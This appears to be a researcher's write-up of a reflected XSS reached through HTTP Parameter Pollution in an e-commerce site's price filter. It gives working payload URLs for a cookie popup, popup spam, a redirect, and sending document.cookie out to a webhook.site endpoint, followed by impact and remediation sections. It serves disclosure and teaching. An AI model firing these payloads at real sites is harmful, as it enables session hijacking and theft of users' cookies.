Reflected XSS & HTTP Parameter Pollution
Real-world e-commerce site — HTTP Parameter Pollution leading to Reflected XSS, session hijacking, and cookie exfiltration.
1. Discovery & Proof of Concept

While browsing an e-commerce website as a client, I started playing with the search bar filters (product type, price range, product date). By inserting unexpected characters, I discovered a Reflected Cross-Site Scripting (XSS) vulnerability.
The p_min filter accepted the * character, and entering 5*1 returned products costing at least 5€.
This led me to test more characters and injection attempts. I discovered the application was vulnerable to HTTP Parameter Pollution: injecting the same parameter twice bypassed server-side filters.



After several payloads, I achieved a popup leaking session cookies with:
https://target.pt/products/search/pokemon?pmin=10&pmin=alert(document[`coo`%2B`kie`])
Other payloads included:
- Popup spam:
https://target.pt/products/search/pokemon?pmin=10&pmin=`X`.repeat`20`.split``.map(alert)` - Redirect:

https://target.pt/products/search/pokemon?pmin=10&pmin=location.replace`https://tgalvao-portfolio.com/` - Cookie exfiltration to webhook:
https://target.pt/products/search/pokemon?pmin=10&pmin=new Image().src%3D`https://webhook.site/id?c=`%2Bdocument.cookie
2. Technical Impact
- Session Hijacking: Steal session tokens via
document.cookie. - Targeted Phishing: Inject fake login forms.
- Malicious Redirects: Send users to competitor or malicious sites.
3. Remediation
- Input Validation: Only allow numeric input for
pmin(integer/float). - Output Encoding: Always encode values before reflecting in HTML.
- Content Security Policy (CSP): Block unauthorized inline scripts.
4. Conclusion
This case shows how seemingly harmless search filters can be entry points for injection attacks if not properly sanitized. Continuous security testing is essential for e-commerce platforms.